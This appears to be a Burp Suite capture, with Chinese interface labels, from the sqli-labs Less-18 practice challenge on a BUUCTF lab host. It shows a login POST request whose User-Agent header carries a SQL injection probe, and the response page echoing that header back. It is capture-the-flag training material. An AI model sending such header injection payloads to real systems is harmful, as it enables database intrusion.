 美化 Raw Hex
1 POST /Less-18/ HTTP/1.1
2 Host: 836b64c4-03fc-444f-902c-f5f1f898b472.node4.buuoj.cn
3 Content-Length: 34
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://836b64c4-03fc-444f-902c-f5f1f898b472.node4.buuoj.cn
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: 1',2,3 )#
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
0 Referer: http://836b64c4-03fc-444f-902c-f5f1f898b472.node4.buuoj.cn/Less-18/
1 Accept-Encoding: gzip, deflate, br
2 Accept-Language: zh-CN,zh;q=0.9
3 Connection: close
4
5 uname=admin&passwd=1&submit=Submit
搜索
响应
美化 Raw Hex 页面渲染
Welcome Dhakkan
Username :
Password :
Submit
Your IP ADDRESS is: 10.244.80.12
Your User Agent is: 1',2,3 )#